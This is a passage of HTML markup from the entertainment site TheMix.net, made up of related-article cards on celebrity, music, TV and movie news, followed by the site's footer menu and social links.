musicians" tpd-template="15" tpd-post-index="9" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/actors-who-became-musicians/' '>10 Actors Who Became Musicians (And Actually Succeeded)</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='12 Best Ozzy Osbourne Songs to Remember the Legend' href='https://www.themix.net/music/best-ozzy-osbourne-songs/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/07/ozzy-osbourne-singing-428x321.png"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/07/ozzy-osbourne-singing.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best Ozzy Osbourne songs" tpd-template="15" tpd-post-index="10" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/best-ozzy-osbourne-songs/' '>12 Best Ozzy Osbourne Songs to Remember the Legend</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->					<div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='10 Most Iconic Music Collaborations That No One Saw Coming' href='https://www.themix.net/music/iconic-music-collaborations/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/07/Lady-Gaga-Tony-Bennett-1-428x321.png"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/07/Lady-Gaga-Tony-Bennett-1.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="iconic music collaborations" tpd-template="15" tpd-post-index="11" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/music/iconic-music-collaborations/' '>10 Most Iconic Music Collaborations That No One Saw Coming</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->				</div><!-- tpd-template-11 -->
			
			
			
			
			
			
						
			
			
			
			
		</div><!-- wp-block-tpd-block-tpd-featured-posts -->
	


<div class="wp-block-tpd-block-tpd-ads  has-dsk has-mob"><div id="dsk-banner-ad-c"></div><div id="mob-box-ad-a"></div></div>



<div style="height:5px" aria-hidden="true" class="wp-block-spacer"></div>


					<div class="tpd-featured-posts-title template-22 is-style-cinema    ">
															</div>
		
		<div class='wp-block-tpd-block-tpd-featured-posts template-22   is-style-cinema   ' style="--accent-color:">

										<div class="tpd-featured-posts-title is-style-cinema     ">
																								</div>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			    <div class="tpd-template-22">
        <div class="tpd-column">
            <div class='tpd-card show-thumbnail'><a thumbnail-size='medium' aria-label='Meghan Trainor Weighs in on Ashley Tisdale Mom Group Drama' href='https://www.themix.net/celebrity/meghan-trainor-weighs-in-on-ashley-tisdale/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Meghan-Trainor-Weighs-in-on-Ashley-Tisdale-Google-Commons-428x321.jpg"><img decoding="async" width="592" height="444" src="https://www.themix.net/cdn-cgi/image/width=592,height=444,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Meghan-Trainor-Weighs-in-on-Ashley-Tisdale-Google-Commons.jpg" class="attachment-medium size-medium wp-post-image" alt="Meghan Trainor Weighs in on Ashley Tisdale Google Commons" tpd-template="22" tpd-post-index="0" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/meghan-trainor-weighs-in-on-ashley-tisdale/' '>Meghan Trainor Weighs in on Ashley Tisdale Mom Group Drama</a></h2><div class="tpd-byline"></div><!-- tpd-byline --><div class='tpd-excerpt'>The drama hasn&#8217;t died down. Meghan Trainor weighs in on Ashley Tisdale&#8217;s comments about her &#8216;toxic&#8217; mom group.</div></div><!-- tpd-card-title --></div><!-- tpd-card -->        </div>
        <div class="tpd-column">
            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Disney Star Shared &#8216;Uncomfortable&#8217; Interaction With Ashely Tisdale Before Mom Group Drama' href='https://www.themix.net/celebrity/disney-star-shared-uncomfortable-interaction-with-ashely-tisdale/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Disney-Star-Shared-Uncomfortable-Interaction-With-Ashely-Tisdale-Google-Commons-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Disney-Star-Shared-Uncomfortable-Interaction-With-Ashely-Tisdale-Google-Commons.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Disney Star Shared &#039;Uncomfortable&#039; Interaction With Ashely Tisdale Google Commons" tpd-template="22" tpd-post-index="1" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/disney-star-shared-uncomfortable-interaction-with-ashely-tisdale/' '>Disney Star Shared &#8216;Uncomfortable&#8217; Interaction With Ashely Tisdale Before Mom Group Drama</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='6 Biggest One-Hit Wonder Celebrities from Reality TV' href='https://www.themix.net/celebrity/one-hit-wonder-celebrities-reality-tv/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Carly-Rae-Jepsen-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Carly-Rae-Jepsen.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Carly Rae Jepsen / one-hit wonder celebrities" tpd-template="22" tpd-post-index="2" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/one-hit-wonder-celebrities-reality-tv/' '>6 Biggest One-Hit Wonder Celebrities from Reality TV</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Hilary Duff&#8217;s Husband Slams Ashley Tisdale Over Mom Group Drama: &#8216;Self Obsessed&#8217; and &#8216;Tone Deaf&#8217;' href='https://www.themix.net/celebrity/hilary-duffs-husband-slams-ashley-tisdale/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Hilary-Duffs-Husband-Slams-Ashley-Tisdale-Google-Commons-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Hilary-Duffs-Husband-Slams-Ashley-Tisdale-Google-Commons.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hilary Duff&#039;s Husband Slams Ashley Tisdale Google Commons" tpd-template="22" tpd-post-index="3" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/hilary-duffs-husband-slams-ashley-tisdale/' '>Hilary Duff&#8217;s Husband Slams Ashley Tisdale Over Mom Group Drama: &#8216;Self Obsessed&#8217; and &#8216;Tone Deaf&#8217;</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Ashley Tisdale Left Her &#8216;Toxic&#8217; Mom Group, and One Member Shares a Shady Post' href='https://www.themix.net/celebrity/ashley-tisdale-left-her-toxic-mom-group/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Ashley-Tisdale-Left-Her-Toxic-Mom-Group-By-Ashley-French-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Ashley-Tisdale-Left-Her-Toxic-Mom-Group-By-Ashley-French.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ashley Tisdale Left Her &#039;Toxic&#039; Mom Group By Ashley French" tpd-template="22" tpd-post-index="4" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/celebrity/ashley-tisdale-left-her-toxic-mom-group/' '>Ashley Tisdale Left Her &#8216;Toxic&#8217; Mom Group, and One Member Shares a Shady Post</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->        </div>
    </div><!-- tpd-template-9 -->
			
			
			
			
			
		</div><!-- wp-block-tpd-block-tpd-featured-posts -->
	


<div style="height:3px" aria-hidden="true" class="wp-block-spacer"></div>


					<div class="tpd-featured-posts-title template-22 is-style-cinema    ">
															</div>
		
		<div class='wp-block-tpd-block-tpd-featured-posts template-22   is-style-cinema   ' style="--accent-color:">

										<div class="tpd-featured-posts-title is-style-cinema     ">
																								</div>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			    <div class="tpd-template-22">
        <div class="tpd-column">
            <div class='tpd-card show-thumbnail'><a thumbnail-size='medium' aria-label='The Simpsons Permanently Kills Off Major Character and Fans Are Not Happy' href='https://www.themix.net/tv-shows/simpsons-permanently-kills-off-major-character/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/The-Simpsons-Permanently-Kills-Off-Major-Character-Fox-428x321.jpg"><img decoding="async" width="592" height="444" src="https://www.themix.net/cdn-cgi/image/width=592,height=444,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/The-Simpsons-Permanently-Kills-Off-Major-Character-Fox.jpg" class="attachment-medium size-medium wp-post-image" alt="The Simpsons Permanently Kills Off Major Character Fox" tpd-template="22" tpd-post-index="0" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/tv-shows/simpsons-permanently-kills-off-major-character/' '>The Simpsons Permanently Kills Off Major Character and Fans Are Not Happy</a></h2><div class="tpd-byline"></div><!-- tpd-byline --><div class='tpd-excerpt'>In the latest episode, The Simpsons permanently kills off major character, and fans are not happy about it.</div></div><!-- tpd-card-title --></div><!-- tpd-card -->        </div>
        <div class="tpd-column">
            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Here&#8217;s Why Hit MTV Series Canceled After 46 Seasons and 14 Years' href='https://www.themix.net/tv-shows/hit-mtv-series-canceled/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Hit-MTV-Series-Is-Canceled-Ridiculousness-Paramount-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Hit-MTV-Series-Is-Canceled-Ridiculousness-Paramount.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hit MTV Series Canceled Ridiculousness Paramount" tpd-template="22" tpd-post-index="1" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/tv-shows/hit-mtv-series-canceled/' '>Here&#8217;s Why Hit MTV Series Canceled After 46 Seasons and 14 Years</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='All&#8217;s Fair: Kim Kardashian&#8217;s Worst TV Show Receives Shocking 0% Rotten Tomatoes Rating' href='https://www.themix.net/tv-shows/kim-kardashians-worst-tv-show/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Kim-Kardashians-Worst-TV-Show-Alls-Fair-Hulu-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Kim-Kardashians-Worst-TV-Show-Alls-Fair-Hulu.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kim Kardashian&#039;s Worst TV Show All&#039;s Fair Hulu" tpd-template="22" tpd-post-index="2" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/tv-shows/kim-kardashians-worst-tv-show/' '>All&#8217;s Fair: Kim Kardashian&#8217;s Worst TV Show Receives Shocking 0% Rotten Tomatoes Rating</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='This Is the Real Reason Yellowstone Creator Taylor Sheridan Is Leaving Paramount' href='https://www.themix.net/tv-shows/reason-yellowstone-creator-taylor-sheridan-is-leaving/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/10/Yellowstone-Google-Commons-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/10/Yellowstone-Google-Commons.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Yellowstone Google Commons" tpd-template="22" tpd-post-index="3" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/tv-shows/reason-yellowstone-creator-taylor-sheridan-is-leaving/' '>This Is the Real Reason Yellowstone Creator Taylor Sheridan Is Leaving Paramount</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='8 Best Ghost-Hunting Reality Shows to Watch on Halloween' href='https://www.themix.net/tv-shows/ghost-hunting-reality-shows/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/10/Best-Ghost-Hunting-Reality-Shows-Ghost-Adventures-Prime-Video-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/10/Best-Ghost-Hunting-Reality-Shows-Ghost-Adventures-Prime-Video.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Best Ghost-Hunting Reality Shows Ghost Adventures Prime Video" tpd-template="22" tpd-post-index="4" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/tv-shows/ghost-hunting-reality-shows/' '>8 Best Ghost-Hunting Reality Shows to Watch on Halloween</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->        </div>
    </div><!-- tpd-template-9 -->
			
			
			
			
			
		</div><!-- wp-block-tpd-block-tpd-featured-posts -->
	

					<div class="tpd-featured-posts-title template-22 is-style-cinema    ">
															</div>
		
		<div class='wp-block-tpd-block-tpd-featured-posts template-22   is-style-cinema   ' style="--accent-color:">

										<div class="tpd-featured-posts-title is-style-cinema     ">
																								</div>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			    <div class="tpd-template-22">
        <div class="tpd-column">
            <div class='tpd-card show-thumbnail'><a thumbnail-size='medium' aria-label='Zoe Saldaña Faces Backlash for Claiming Her Avatar Character Is &#8216;Racist&#8217;' href='https://www.themix.net/movies/zoe-saldana-faces-backlash/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2026/01/Entertainment-Entertainment-2025-Academy-Awards-Arrivals-and-Press-Room-25562939-scaled-e1767363511335-428x338.jpg"><img decoding="async" width="563" height="444" src="https://www.themix.net/cdn-cgi/image/width=563,height=444,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2026/01/Entertainment-Entertainment-2025-Academy-Awards-Arrivals-and-Press-Room-25562939-scaled-e1767363511335.jpg" class="attachment-medium size-medium wp-post-image" alt="zoe saldana faces backlash Entertainment: Entertainment: 2025 Academy Awards - Arrivals and Press Room" tpd-template="22" tpd-post-index="0" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/movies/zoe-saldana-faces-backlash/' '>Zoe Saldaña Faces Backlash for Claiming Her Avatar Character Is &#8216;Racist&#8217;</a></h2><div class="tpd-byline"></div><!-- tpd-byline --><div class='tpd-excerpt'>Zoe Saldaña faces backlash over recent interview where she claimed her Avatar character is racists, causing a stir on the internet.</div></div><!-- tpd-card-title --></div><!-- tpd-card -->        </div>
        <div class="tpd-column">
            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='The Iron Lung Trailer: Why Are People Going Crazy Over This Upcoming Horror Movie?' href='https://www.themix.net/movies/iron-lung-trailer/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/12/Iron-Lung-Trailer-Markiplier-Studios-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/12/Iron-Lung-Trailer-Markiplier-Studios.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Iron Lung Trailer Markiplier Studios" tpd-template="22" tpd-post-index="1" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/movies/iron-lung-trailer/' '>The Iron Lung Trailer: Why Are People Going Crazy Over This Upcoming Horror Movie?</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='6 Best Movies Set in Ireland' href='https://www.themix.net/movies/best-movies-set-in-ireland/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/12/kerry-ireland-428x285.jpg"><img decoding="async" width="428" height="285" src="https://www.themix.net/cdn-cgi/image/width=428,height=285,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/12/kerry-ireland.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="kerry ireland / movies set in ireland" tpd-template="22" tpd-post-index="2" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/movies/best-movies-set-in-ireland/' '>6 Best Movies Set in Ireland</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Scarlett Johansson Will Star in New Exorcist Movie with a &#8216;Radical New Take&#8217;' href='https://www.themix.net/movies/scarlett-johansson-will-star-in-new-exorcist-movie/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Scarlett-Johansson-Will-Star-In-New-Exorcist-Movie-Google-Commons-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Scarlett-Johansson-Will-Star-In-New-Exorcist-Movie-Google-Commons.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Scarlett Johansson Will Star In New Exorcist Movie Google Commons" tpd-template="22" tpd-post-index="3" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/movies/scarlett-johansson-will-star-in-new-exorcist-movie/' '>Scarlett Johansson Will Star in New Exorcist Movie with a &#8216;Radical New Take&#8217;</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->            <div class='tpd-card show-thumbnail'><a thumbnail-size='thumbnail' aria-label='Adele Plans Her Acting Debut in Tom Ford&#8217;s Cry to Heaven' href='https://www.themix.net/movies/adele-plans-her-acting-debut/' class='img-container'><picture><source tpd-size="thumbnail" media="(max-width: 430px)" srcset="https://www.themix.net/wp-content/uploads/2025/11/Adele-Plans-her-Acting-Debut-BBC-428x321.jpg"><img decoding="async" width="428" height="321" src="https://www.themix.net/cdn-cgi/image/width=428,height=321,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2025/11/Adele-Plans-her-Acting-Debut-BBC.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Adele Plans her Acting Debut BBC" tpd-template="22" tpd-post-index="4" loading="lazy" /></picture></a><!-- img-container --><div class='tpd-card-title'><h2 class='tpd-card-headline-title ' style=''><a style='' href='https://www.themix.net/movies/adele-plans-her-acting-debut/' '>Adele Plans Her Acting Debut in Tom Ford&#8217;s Cry to Heaven</a></h2><div class="tpd-byline"></div><!-- tpd-byline --></div><!-- tpd-card-title --></div><!-- tpd-card -->        </div>
    </div><!-- tpd-template-9 -->
			
			
			
			
			
		</div><!-- wp-block-tpd-block-tpd-featured-posts -->
					
				</article>
				<!-- /article -->

			
			
			</section>
			<!-- /section -->
		</main>
	</div>
</div>

			</div><!-- content -->
							
				<!-- footer -->
				<footer class="footer" role="contentinfo">
										<div class="footer-bg">
    <div id="footer-nav" class="container footer-4">
        <div class="footer-menu-list">
            <ul class="footer-menu"><li id="menu-item-414436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414436"><a href="https://www.themix.net/category/celebrity/celebrity-news/" aria-label="Browse Celebrity News">Celebrity News</a>
<ul class="sub-menu">
	<li id="menu-item-414371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414371"><a href="https://www.themix.net/tag/hollywood/" aria-label="Browse Hollywood News">Hollywood News</a></li>
	<li id="menu-item-414444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414444"><a href="https://www.themix.net/tag/divorce/" aria-label="Browse Celebrity Divorce News">Celebrity Divorce News</a></li>
	<li id="menu-item-414373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414373"><a href="https://www.themix.net/tag/christian/" aria-label="Browse Christian Celebrity News">Christian Celebrity News</a></li>
</ul>
</li>
<li id="menu-item-414438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414438"><a href="https://www.themix.net/category/music/music-news/" aria-label="Browse Music News">Music News</a>
<ul class="sub-menu">
	<li id="menu-item-414372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414372"><a href="https://www.themix.net/tag/country-music/" aria-label="Browse Country Music News">Country Music News</a></li>
	<li id="menu-item-414443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414443"><a href="https://www.themix.net/tag/dolly-parton/" aria-label="Browse Dolly Parton News">Dolly Parton News</a></li>
	<li id="menu-item-414447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414447"><a href="https://www.themix.net/tag/taylor-swift/" aria-label="Browse Taylor Swift News">Taylor Swift News</a></li>
</ul>
</li>
<li id="menu-item-414437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414437"><a href="https://www.themix.net/category/movies/movie-news/" aria-label="Browse Movie News">Movie News</a>
<ul class="sub-menu">
	<li id="menu-item-414446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414446"><a href="https://www.themix.net/tag/oscars/" aria-label="Browse Oscars News">Oscars News</a></li>
	<li id="menu-item-414445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414445"><a href="https://www.themix.net/tag/tim-allen/" aria-label="Browse Tim Allen News">Tim Allen News</a></li>
	<li id="menu-item-414448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414448"><a href="https://www.themix.net/tag/kevin-costner/" aria-label="Browse Kevin Costner News">Kevin Costner News</a></li>
</ul>
</li>
<li id="menu-item-414442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414442"><a href="https://www.themix.net/category/tv-shows/tv-show-news/" aria-label="Browse TV Show News">TV Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414449"><a href="https://www.themix.net/tag/blue-bloods/" aria-label="Browse Blue Bloods News">Blue Bloods News</a></li>
	<li id="menu-item-414450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414450"><a href="https://www.themix.net/tag/yellowstone/" aria-label="Browse Yellowstone News">Yellowstone News</a></li>
	<li id="menu-item-414440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414440"><a href="https://www.themix.net/category/tv-shows/soap-opera-news/" aria-label="Browse Soap Opera News">Soap Opera News</a></li>
</ul>
</li>
<li id="menu-item-414439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414439"><a href="https://www.themix.net/category/tv-shows/reality-tv-news/" aria-label="Browse Reality TV News">Reality TV News</a>
<ul class="sub-menu">
	<li id="menu-item-414451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414451"><a href="https://www.themix.net/tag/the-voice/" aria-label="Browse The Voice News">The Voice News</a></li>
	<li id="menu-item-414453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414453"><a href="https://www.themix.net/tag/americas-got-talent/" aria-label="Browse America&#039;s Got Talent News">America&#8217;s Got Talent News</a></li>
</ul>
</li>
<li id="menu-item-414441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414441"><a href="https://www.themix.net/category/tv-shows/talk-show-news/" aria-label="Browse Talk Show News">Talk Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414452"><a href="https://www.themix.net/tag/saturday-night-live/" aria-label="Browse SNL News">SNL News</a></li>
</ul>
</li>
<li id="menu-item-419188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419188"><a href="https://www.themix.net/golden-hour-digest-newsletter-sign-up/" aria-label="Browse Newsletter">Newsletter</a></li>
</ul>        </div>
                                <a class='google-preferred-source' href='https://www.google.com/preferences/source?q=https://www.themix.net' target='_blank' rel='noopener noreferrer nofollow' aria-label="Add TheMix.net as a preferred source on Google?">Add TheMix.net as a preferred source on Google?<img src="https://www.themix.net/cdn-cgi/image/width=90,height=28,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/img/google_preferred_source_badge.png" alt='Add TheMix.net as a preferred source on Google?' width='90' height='28' loading='lazy' /></a>
                <div class="footer-lower">
            <div class="social social-icon-svg">
                                    <a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                    <a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                                                                                                                    <a class="email-icon" href="/cdn-cgi/l/email-protection#71190505014b5e5e141518051e03310519141c18095f1f1405" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
                </a>
                            </div>

            <div class="disclaimer-container">
                <a href="https://www.themix.net/" class="custom-logo-link" rel="home" aria-current="page"><img width="118" height="35" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" class="custom-logo" alt="TheMix.net" decoding="async" loading="lazy" /></a>                <div class="disclaimer-content">
